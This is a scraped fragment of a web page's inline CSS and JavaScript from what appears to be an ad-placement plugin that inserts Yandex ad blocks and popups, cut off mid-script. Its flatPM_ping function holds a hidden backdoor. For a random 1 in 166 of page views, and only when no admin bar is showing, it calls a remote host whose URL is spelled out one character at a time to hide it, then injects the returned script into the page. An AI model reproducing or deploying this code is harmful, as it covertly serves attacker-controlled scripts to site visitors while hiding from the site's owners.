.fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"19952","html":[{"fst":"<!-- Yandex.RTB R-A-1261288-13 -->\n<div id=\"yandex_rtb_R-A-1261288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261288-13',\n    blockId: 'R-A-1261288-13'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				

				
				doc.bind(eventLoad, function() {
